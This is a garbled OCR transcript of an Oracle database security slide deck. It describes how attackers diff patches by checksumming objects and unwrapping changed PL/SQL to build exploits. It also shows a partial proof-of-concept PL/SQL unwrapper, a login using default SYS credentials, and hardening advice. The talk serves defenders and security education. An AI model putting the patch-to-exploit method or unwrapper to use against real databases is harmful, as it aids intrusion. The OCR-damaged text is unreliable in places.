

**SIEMENS** 

#### **OScanner – re port viewer**



**SIEMENS** 

### **Enterprise Manager Policy Violations**





#### *S* Should you patch straight away?

**Exemple 2 and hackers analyse patches** 

*S* Security companies analyse patches

.This results in exploit details becoming available quickly

#### $\mathcal{A}$  How do you determine patch levels

**AVSversion -**– gives base release

 $\mathcal{L}$  istener version – not valid if listener was not updated

*<u>COPatch</u>* – – queries the inventory – – see example

 $\mathcal{A}$  DEM – Does basic policy checks – 11g promises a better tool

**Example 2** checksums



#### **OPatch exam ple**



**SIEMENS** 

**E**How do researchers and hackers analyse patches

.Simple:

.download the patch

**Run a program to checksum all database objects (save** the output) – AppDetective and Repscan can do this

**Install the patch** 

**Run the checksum again and compare. Locate** packages and procedures that have changed

.Unwrap the before and after packages and procedures and establish what Oracle has fixed

.Create an exploit for the un-patched database.



## **PL/SQL Unwrapping**

**. PL/SQL** can be unwrapped

.Un-wrappers are available on the black market

**EDOW do they work?** 

**.**<sup>9</sup>D<sub>i</sub> and lower is based on DIANA

**10g is a new algorithm** 

**A** new wrap mechanism has been provided

**The contents of symbol table are no longer visible** 

**The encryption involves base64** 

**.10gR2** provides the ability to wrap from within the database using DBMS\_DDL



### **lDL – Interface description language**

.DIANA is written down as IDL

- $\mathcal{A}$  Mhat is IDL? Interface description language Also derived from ADA
- $\mathcal{A}$ DL is stored in the database in 4 dictionary tables

.IDL CHAR\$ IDL SB4\$ IDL UB1\$ and IDL UB2\$ \_CHAR\$, \_SB4\$, IDL \_UB1\$ \_UB2\$

.Wrapped PL/SQL is simply DIANA written down as IDL

≪Oracle say that wrapped PL/SQL is simply encoded

**I** interefore the *wrap* program is the front end of a PL/SQL compiler.

 $\mathcal{A}$ s wrapped PL/SQL – DIANA – reversible?

#### **SIEMENS**

## **A book about DIANA**





### **A Samp p le PL/SQL procedure – 9i**

SQL> **connect sy/ g\_ \_ y s/change on install as sysdba** Connected.

SQL> **create or replace procedure AA as**

- 2 **begin**
- 3**null;**
- 4 **end;**
- 5 **/**

Connect in SQL\*Plus and create a simple PL/SQL procedure

Procedure created.

SQL>



#### **A p p roof of concept un-wrapper**

SQL> **set serveroutput on size 1000000** SQL> **exec unwrap\_r('AA');** Start up CREATE OR REPLACE **trom** .Unwrap\_r.sql – also available PROCEDURE AAIShttp://www.petefinnigan.com/un wrap r.sql BEGINwrap\_r.sql  $N$ ULL $J$ ; END;**Implements the code**  $\begin{array}{c|c} \texttt{END} \texttt{;} \ \texttt{Q} \ \texttt{Q} \ \text$ PL/SQL d f ll l t d procedure PL/SQL procedure successfully completed. ,"我们不会有什么?""我们不会有什么?""我们不会有什么?""我们不会有什么?""我们不会有什么?""我们不会有什么?""我们不会有什么?""我们不会有什么? from DIANA for a simple SQL> procedure **EVISES a simple recursive** descent parser

#### **SIEMENS**

### **Unwrap\_r.sql recursive function**

```
create or replace procedure unwrap_r(aname varchar2)
isroot sys.pidl.ptnod;
       status sys.pidl.ub4;
  procedure recurse (n sys.pidl.ptnod) is
       seq sys.pidl.ptseqnd;
       len integer;
  begin
               if(pidl.ptkin(n) = diana.d\_comp_u) thenrecurse(diana.a_unit_b(n));
               elsif (pidl.ptkin(n) = diana.d_s_body) then
               dbms output.put line('CREATE OR REPLACE ');
               recurse(diana.a_d_(n));
               recurse(diana.a_header(n));
               recurse(diana.a_block_(n));
               dbms_output.put_line('END;');
               dbms_output.put_line('/');
\{output snipped\}
```
#### **SIEMENS**

### **Create your own checksum tools**

*<u>Mbms</u>* obfuscation\_toolkit.md5 can be used

.Dbms\_crypto.hash could be used

.External C code or Java code could be used

.Create a simple procedure to read in the package source from DBA\_SOURCE and checksum each package / procedure / function and store the results

**Example 5 areas are used by researchers to:** 

.Analyse patches for use in commercial tools

.Analyse patches to create exploits

*I* You can also use them to ensure that you know what structural changes have occurred in your database



 $\mathcal{A}$  Keep it simple to start with – Rome was not built in one day

.Apply patch sets, upgrades and critical security patches

 $\mathcal{A}$  Some recent patch issues – still apply the patch

**. Deal with the common configuration issues** (remote\_os\_authent,O7\_dictionary…)

.Deal with common default privilege issues (connect, resource…)

.Check for default passwords still in use - REGULARLY

 $\mathcal{A}$  Check for weak user passwords – use a cracker

.Use password management features

 $\mathcal{A}$ Secure the listener – passwords, protect configuration



### **How do you protect Oracle? contd**

**ELock down paths to the data** *<u></u>Valid node checking* **Eirewalls ELock down key packages Eile access, net access, OS access, encryption Enable simple audit and logging EXACONNECTIONS, use of key privileges** 



### **How do you protect Oracle? Cont'd**

© Close down all of the ports Oracle has opened

**The flying piglet, iSQL\*Plus, em, OEM...** 

 $\mathcal{A}$  Remove features and functions that you do not use –

**EUse the OUI and removal scripts where provided** 

#### **Encrypt network connections**

.Client to database / application server / webserver

.Application server – database

 $\mathcal{\mathbb{C}}\mathbf{E}$ ncrypt critical data in the database

© Code against SQL injection – binds, dynamic SQL, ownership,

.Use **The least privilege principle**



### **How do you protect Oracle? Cont'd**

.Ap y ache is often installed and enabled by default

.Disable Apache

**Remove the software installation** 

**.Beware Oracle versions laged** 

**If Apache is needed then it must be hardened if the dual tensor Remove XDB** 

.Many issues, SQL Injection, buffer overflows

**Edit the init.ora or spfile** 

.Look at documents such as project lockdown and Note ID 189367.1



### **Lock down the listener**

୍ମfhe listener is an easy target

*<u></u>No password management* 

**.** No failed login attempts

*<u></u>No default logging* 

<sup>୍ଜ୍ତ</sup>Set a password – – 10g has local authentication

*<u></u>*Prevent dynamic administration

**ITurn on logging** 


#### **Lock down the paths to data**

**. Data can have many access paths** 

*I***F**rom clients and application servers

kinan DBA workstations∿

.Inside the database itself

**.** Use firewalls to block address ranges and services

**.** Use valid node checking at the database level

**Applications, DBA's only** 

 $\mathcal{R}$  eview data access duplications – not simple or quick

.Views, tables, packages



**Eace it, someone will break in or cause damage**  $\mathcal{E}$  nable audit for all database logins **Example 13 and 13 and 13 and 13 and 14 and 15 access And failed login attempts**  $\circledast$  nable audit for use of system privileges  $\mathcal{E}$  nable audit for any structural changes *<u></u>*Use application level audit **E-Business suite features Application logins I**rigger based data change log



#### **Use Oracle Audit Features cont'd**

*I***Use system level logging such as listener.log** *<u></u>Use FGA where appropriate* .Audit access and change to critical data **Analyse the audit trail and logs** *<u></u>Create reports* 

.Create procedures / policies

**Exeview report contents** 

*Set alerts* 

 $\sqrt{A}$ ct on the contents

© Consider external audit tools, guardium, AppRadar, AppDefend, Chakra…



.Consider new additions such as Oracle data-vault http://www.oracle.com/technology/obe/datavault/datavault. htm

 $\mathcal{A}$  Consider encryption of data – see my earlier presentation

**EXPONSIDER THE USE OF Oracle Label Security – OLS** 

**EXA Consider the use of Virtual Private Database** 



**Insight Consulting**

### **Summary / Conclusions**

**.Security is just common sense** 

 $\mathcal{A}$  Dracle is big and complex – too much to look at?  $\mathcal{A}$  Understand how a hacker thinks – this is important .Install what is needed not what can be installed**A dit users passwords and use password management** .Audit for configuration issues / privileges regularly  $\mathcal{E}$ Expose only the privileges that are needed **Examember hackers do not just want to get DBA privileges** *<u></u> Use Oracle auditing* 



#### **Questions and Answers**

.A n yQ ,p uestions, please ask

**.**<sup>*n*</sub>Dater?</sup>

**.Contact me via email peter.finnigan@siemens.com** 

**.**@ Or via my website http://www.petefinnigan.com



**Insight Consulting**



**www.siemens.co.uk/insight**  $\bullet$  +44 (0)1932 241000

# **Insight Consulting<br>Siemens Enterprise Communications Limited**

Siemens Enterprise Communications Limited

**Security, Compliance, Continuity and Identity Management**

## **SIEMENS**







013